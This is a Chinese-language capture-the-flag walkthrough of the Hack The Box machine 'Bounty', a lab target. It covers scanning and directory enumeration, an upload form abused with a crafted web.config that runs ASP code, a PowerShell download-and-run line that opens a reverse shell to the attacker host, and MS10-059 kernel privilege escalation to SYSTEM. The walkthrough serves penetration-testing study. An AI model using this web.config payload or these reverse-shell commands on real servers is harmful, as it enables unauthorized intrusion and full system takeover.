前言
-
针对实验靶机完成渗透操作,主要涉及:
- 目录扫描
web.config作为ASP文件执行- 内核漏洞攻击
部署
-
target machine : 10.10.10.93
-
attack machine : 10.10.16.9 (本机kali连接openVPN)
Nmap 扫描
┌──(kali㉿kali)-[~/桌面/HTB/Escape]
└─$ mkdir nmapscan
┌──(kali㉿kali)-[~/桌面/HTB/Bounty]
└─$ sudo nmap --min-rate 10000 -p- -Pn 10.10.10.93 -oA nmapscan/ports
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-29 11:29 CST
Nmap scan report for 10.10.10.93
Host is up (0.33s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
┌──(kali㉿kali)-[~/桌面/HTB/Bounty]
└─$ sudo nmap -sT -sC -sV -O -p80 -Pn 10.10.10.93 -oA nmapscan/details
···
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: Bounty
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|specialized|phone
Running (JUST GUESSING): Microsoft Windows Vista|7|2008|Phone|8.1 (90%)
OS CPE: cpe:/o:microsoft:windows_vista::sp2 cpe:/o:microsoft:windows_7::sp1 cpe:/o:microsoft:windows_server_2008 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_8.1
Aggressive OS guesses: Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 (90%), Microsoft Windows Embedded Standard 7 (89%), Microsoft Windows Server 2008 (89%), Microsoft Windows Server 2008 R2 SP1 (89%), Microsoft Windows Server 2008 R2 (88%), Microsoft Windows 7 (87%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (87%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (87%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (87%), Microsoft Windows Server 2008 R2 or Windows 8 (86%)
No exact OS matches for host (test conditions non-ideal).
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
···
┌──(kali㉿kali)-[~/桌面/HTB/Bounty]
└─$ sudo nmap -sU -open --top-ports 20 10.10.10.93 -Pn -oA nmapscan/udp
···
PORT STATE SERVICE
53/udp open|filtered domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
123/udp open|filtered ntp
135/udp open|filtered msrpc
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open|filtered snmp
162/udp open|filtered snmptrap
445/udp open|filtered microsoft-ds
500/udp open|filtered isakmp
514/udp open|filtered syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
49152/udp open|filtered unknown
···
┌──(kali㉿kali)-[~/桌面/HTB/Bounty]
└─$ sudo nmap --script=vuln -p80 -Pn 10.10.10.93 -oA nmapscan/vuln
···
PORT STATE SERVICE
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
···
web访问
-
只有80端口开放,尝试
curl http://10.10.10.93┌──(kali㉿kali)-[~/桌面/HTB/Bounty] └─$ curl http://10.10.10.93 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /> <title>Bounty</title> <style type="text/css"> <!-- body { color:#000000; background-color:#B3B3B3; margin:0; } #container { margin-left:auto; margin-right:auto; text-align:center; } a img { border:none; } --> </style> </head> <body> <div id="container"> <a href=""><img src="merlin.jpg" alt="IIS7" width="571" height="411" /></a> </div> </body> </html>- 只显示
merlin.jpg的图片
- 只显示
-
浏览器进行访问并查看请求:

目录扫描
-
站点可能是ASP(动态服务页面),因此扩展文件名通常为
.asp,进行目录扫描来获取更多信息:┌──(kali㉿kali)-[~/桌面/HTB/Bounty] └─$ gobuster dir -u http://10.10.10.93 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 -x aspx --no-error =============================================================== Gobuster v3.4 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.10.93 [+] Method: GET [+] Threads: 20 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.4 [+] Extensions: aspx [+] Timeout: 10s =============================================================== 2024/02/29 16:42:39 Starting gobuster in directory enumeration mode =============================================================== /transfer.aspx (Status: 200) [Size: 941] /*checkout*.aspx (Status: 400) [Size: 11] /*docroot*.aspx (Status: 400) [Size: 11] /*.aspx (Status: 400) [Size: 11] /http%3A%2F%2Fwww.aspx (Status: 400) [Size: 11] /http%3A.aspx (Status: 400) [Size: 11] /UploadedFiles (Status: 301) [Size: 156] [--> http://10.10.10.93/UploadedFiles/] /q%26a.aspx (Status: 400) [Size: 11] /**http%3a.aspx (Status: 400) [Size: 11] /*http%3A.aspx (Status: 400) [Size: 11] /uploadedFiles (Status: 301) [Size: 156] [--> http://10.10.10.93/uploadedFiles/] ··· -
查看
http://10.10.10.93/transfer.aspx,存在文件上传表单,http://10.10.10.93/UploadedFiles/或者http://10.10.10.93/uploadedFiles/从名称来看应该是文件上传后的路径
-
上传文件尝试并访问上传后文件:



- 一段时间后会自动删除
-
文件上传漏洞(aspx file upload rce)
-
通过查找资料可知,上传
web.config可以作为ASP文件执行:<?xml version="1.0" encoding="UTF-8"?> <configuration> <system.webServer> <handlers accessPolicy="Read, Script, Write"> <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" /> </handlers> <security> <requestFiltering> <fileExtensions> <remove fileExtension=".config" /> </fileExtensions> <hiddenSegments> <remove segment="web.config" /> </hiddenSegments> </requestFiltering> </security> </system.webServer> </configuration> <!-- ASP code comes here! It should not include HTML comment closing tag and double dashes! <% Response.write("-"&"->") ' it is running the ASP code if you can see 3 by opening the web.config file! Response.write(1+2) Response.write("<!-"&"-") %> --> -
上传成功后,读取上传文件
web.config:

- 显示结果为3,说明
web.config能够正常执行,可利用web.config进行shell获取
- 显示结果为3,说明
GET SHELL
-
这里利用nishang的
Invoke-PowerShellTcp.ps1进行getshell
-
直接在
Invoke-PowerShellTcp.ps1后追加反向shell:Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.9 -Port 8888 -
根据kali的
cmdasp.asp配置包含asp脚本的web.config:
<?xml version="1.0" encoding="UTF-8"?> <configuration> <system.webServer> <handlers accessPolicy="Read, Script, Write"> <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" /> </handlers> <security> <requestFiltering> <fileExtensions> <remove fileExtension=".config" /> </fileExtensions> <hiddenSegments> <remove segment="web.config" /> </hiddenSegments> </requestFiltering> </security> </system.webServer> </configuration> <%@ Language=VBScript %> <% Set oScript = Server.CreateObject("WSCRIPT.SHELL") Call oScript.Run ("cmd.exe /c powershell -c iex(new-object net.webclient).downloadstring('http://10.10.16.9:8000/Invoke-PowerShellTcp.ps1')") %> -
开启本地web及监听,上传并访问
http://10.10.10.93/UploadedFiles/web.configget shell:┌──(kali㉿kali)-[~/桌面/HTB/Bounty] └─$ python3 -m http.server 8000 Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...┌──(kali㉿kali)-[~/桌面/HTB/Bounty] └─$ nc -nlvp 8888 listening on [any] 8888 ... connect to [10.10.16.9] from (UNKNOWN) [10.10.10.93] 49158 Windows PowerShell running as user BOUNTY$ on BOUNTY Copyright (C) 2015 Microsoft Corporation. All rights reserved. PS C:\windows\system32\inetsrv>whoami bounty\merlin PS C:\windows\system32\inetsrv> cd / PS C:\> dir Directory: C:\ Mode LastWriteTime Length Name ---- ------------- ------ ---- d---- 5/30/2018 4:14 AM inetpub d---- 7/14/2009 6:20 AM PerfLogs d-r-- 6/10/2018 3:43 PM Program Files d-r-- 7/14/2009 8:06 AM Program Files (x86) d-r-- 5/31/2018 12:18 AM Users d---- 5/31/2018 11:37 AM Windows PS C:\> cd users/merlin PS C:\users\merlin> cd desktop PS C:\users\merlin\desktop> dir PS C:\users\merlin\desktop> Get-ChildItem -Force Directory: C:\users\merlin\desktop Mode LastWriteTime Length Name ---- ------------- ------ ---- -a-hs 5/30/2018 12:22 AM 282 desktop.ini -arh- 2/29/2024 5:25 AM 34 user.txt
提权
-
采用像Arctic方法,枚举:
PS C:\users\merlin\desktop> systeminfo Host Name: BOUNTY OS Name: Microsoft Windows Server 2008 R2 Datacenter OS Version: 6.1.7600 N/A Build 7600 OS Manufacturer: Microsoft Corporation OS Configuration: Standalone Server OS Build Type: Multiprocessor Free Registered Owner: Windows User Registered Organization: Product ID: 55041-402-3606965-84760 Original Install Date: 5/30/2018, 12:22:24 AM System Boot Time: 2/29/2024, 5:22:15 AM System Manufacturer: VMware, Inc. System Model: VMware Virtual Platform System Type: x64-based PC Processor(s): 1 Processor(s) Installed. [01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018 Windows Directory: C:\Windows System Directory: C:\Windows\system32 Boot Device: \Device\HarddiskVolume1 System Locale: en-us;English (United States) Input Locale: en-us;English (United States) Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul Total Physical Memory: 2,047 MB Available Physical Memory: 1,590 MB Virtual Memory: Max Size: 4,095 MB Virtual Memory: Available: 3,603 MB Virtual Memory: In Use: 492 MB Page File Location(s): C:\pagefile.sys Domain: WORKGROUP Logon Server: N/A Hotfix(s): N/A Network Card(s): 1 NIC(s) Installed. [01]: Intel(R) PRO/1000 MT Network Connection Connection Name: Local Area Connection DHCP Enabled: No IP address(es) [01]: 10.10.10.93- 这是一个没有打补丁的
Windows Server 2008 R2服务器
- 这是一个没有打补丁的
-
可能存在内核漏洞攻击,使用
sysinfo结果运行Windows Exploit Suggester-
更新数据库:
┌──(kali㉿kali)-[~/桌面/HTB/Bounty] └─$ python2 ./windows-exploit-suggester.py --update [*] initiating winsploit version 3.3... [+] writing to file 2024-03-01-mssb.xls [*] done -
将
systeminfo获得的信息保存到systeminfo.txt:┌──(kali㉿kali)-[~/桌面/HTB/Bounty] └─$ vim systeminfo.txt ┌──(kali㉿kali)-[~/桌面/HTB/Bounty] └─$ cat systeminfo.txt Host Name: BOUNTY OS Name: Microsoft Windows Server 2008 R2 Datacenter OS Version: 6.1.7600 N/A Build 7600 OS Manufacturer: Microsoft Corporation OS Configuration: Standalone Server OS Build Type: Multiprocessor Free Registered Owner: Windows User Registered Organization: Product ID: 55041-402-3606965-84760 Original Install Date: 5/30/2018, 12:22:24 AM System Boot Time: 3/1/2024, 3:30:56 PM System Manufacturer: VMware, Inc. System Model: VMware Virtual Platform System Type: x64-based PC Processor(s): 1 Processor(s) Installed. [01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018 Windows Directory: C:\Windows System Directory: C:\Windows\system32 Boot Device: \Device\HarddiskVolume1 System Locale: en-us;English (United States) Input Locale: en-us;English (United States) Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul Total Physical Memory: 2,047 MB Available Physical Memory: 1,581 MB Virtual Memory: Max Size: 4,095 MB Virtual Memory: Available: 3,555 MB Virtual Memory: In Use: 540 MB Page File Location(s): C:\pagefile.sys Domain: WORKGROUP Logon Server: N/A Hotfix(s): N/A Network Card(s): 1 NIC(s) Installed. [01]: Intel(R) PRO/1000 MT Network Connection Connection Name: Local Area Connection DHCP Enabled: No IP address(es) [01]: 10.10.10.93 -
执行
windows-exploit-suggester.py:┌──(kali㉿kali)-[~/桌面/HTB/Bounty] └─$ python2 ./windows-exploit-suggester.py --database 2024-03-01-mssb.xls --systeminfo systeminfo.txt [*] initiating winsploit version 3.3... [*] database file detected as xls or xlsx based on extension [*] attempting to read from the systeminfo input file [+] systeminfo input file read successfully (ascii) [*] querying database file for potential vulnerabilities [*] comparing the 0 hotfix(es) against the 197 potential bulletins(s) with a database of 137 known exploits [*] there are now 197 remaining vulns [+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin [+] windows version identified as 'Windows 2008 R2 64-bit' [*] [M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical [M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important [E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical [*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC [*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC [*] [E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important [M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important [M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical [E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important [E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important [M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical [M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical [*] done
-
-
这里利用
MS10-059漏洞,下载预编译二进制文件Chimichurri.exe -
利用SMB共享上传二进制文件
Chimichurri.exe:┌──(kali㉿kali)-[~/桌面/HTB/Bounty] └─$ impacket-smbserver share .PS C:\windows\system32\inetsrv> cd / PS C:\> cd programdata PS C:\programdata> net use \\10.10.16.9\share Local name Remote name \\10.10.16.9\share Resource type Disk Status OK # Opens 0 # Connections 1 The command completed successfully. PS C:\programdata> copy \\10.10.16.9\share\Chimichurri.exe . PS C:\programdata> dir Directory: C:\programdata Mode LastWriteTime Length Name ---- ------------- ------ ---- d---s 6/10/2018 8:56 PM Microsoft d---- 5/30/2018 12:24 AM VMware -a--- 2/26/2024 5:36 PM 97280 Chimichurri.exe -
本地开启监听:
┌──(kali㉿kali)-[~/桌面/HTB/Bounty] └─$ nc -nlvp 1234 listening on [any] 1234 ... -
运行二进制文件
Chimichurri.exe:PS C:\programdata> ./Chimichurri.exe 10.10.16.9 1234 -
GET ROOT SHELL:
┌──(kali㉿kali)-[~/桌面/HTB/Bounty] └─$ nc -nlvp 1234 listening on [any] 1234 ... connect to [10.10.16.9] from (UNKNOWN) [10.10.10.93] 49163 Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\programdata> C:\programdata>whoami whoami nt authority\system C:\programdata>cd / cd / C:\>cd users/administrator cd users/administrator C:\Users\Administrator>dir dir Volume in drive C has no label. Volume Serial Number is 5084-30B0 Directory of C:\Users\Administrator 05/30/2018 11:18 PM <DIR> . 05/30/2018 11:18 PM <DIR> .. 05/30/2018 11:18 PM <DIR> Contacts 05/30/2018 11:18 PM <DIR> Desktop 05/31/2018 06:00 AM <DIR> Documents 06/10/2018 11:15 PM <DIR> Downloads 05/30/2018 11:18 PM <DIR> Favorites 05/30/2018 11:18 PM <DIR> Links 05/30/2018 11:18 PM <DIR> Music 05/30/2018 11:18 PM <DIR> Pictures 05/30/2018 11:18 PM <DIR> Saved Games 05/30/2018 11:18 PM <DIR> Searches 05/30/2018 11:18 PM <DIR> Videos 0 File(s) 0 bytes 13 Dir(s) 11,883,532,288 bytes free C:\Users\Administrator>cd desktop cd desktop C:\Users\Administrator\Desktop>dir dir Volume in drive C has no label. Volume Serial Number is 5084-30B0 Directory of C:\Users\Administrator\Desktop 05/30/2018 11:18 PM <DIR> . 05/30/2018 11:18 PM <DIR> .. 03/01/2024 03:31 PM 34 root.txt 1 File(s) 34 bytes 2 Dir(s) 11,883,532,288 bytes free
